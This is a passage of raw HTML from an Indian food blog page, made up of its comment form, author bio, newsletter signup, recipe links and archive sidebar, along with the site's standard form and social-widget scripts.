</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e77773d600" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Preethicuisine' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1769230588' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1769230587 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/ghanta-mixed-vegetables-curry-odia-style/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Ghanta (Mixed Vegetables Curry Odia Style)</span>
</a><figure class="post-img">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/09/Ghanta1.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/poha-ladoo-stuffed-with-chocolaty/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Poha Ladoo with Chocolaty Coconut filling</span>
</a><figure class="post-img">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/10/Poha2Bladoo2Bstuffed2Bwith2Bchocolaty2Bcoconut3.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="21b4c198d1" /><input type="hidden" name="_wp_http_referer" value="/paneer-paratha/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/instant-sooji-rava-upma-mix-ready-to-cook-semolina-upma-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:58:35+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-04-28T17:28:00+05:30" itemprop="datePublished">April 28, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/instant-sooji-rava-upma-mix-ready-to-cook-semolina-upma-2/" rel="bookmark">Instant Sooji / Rava Upma Mix (Ready-To-Cook Semolina Upma)</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/04/Upma2Bmix2B11-1.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/gobi-musallam-cauliflower-musallam/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:17:52+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2016-12-15T12:41:00+05:30" itemprop="datePublished">December 15, 2016</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/gobi-musallam-cauliflower-musallam/" rel="bookmark">Gobi Musallam | Cauliflower Musallam</a></h4></header><figure class="post-thumbnail">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/12/Gobhi2BMusallam2B3.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/pudina-raita-mint-yogurt-dip/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:59:44+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-03-15T16:28:00+05:30" itemprop="datePublished">March 15, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/pudina-raita-mint-yogurt-dip/" rel="bookmark">Pudina Raita | Mint Yogurt Dip</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/03/Mint2BRaita2B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
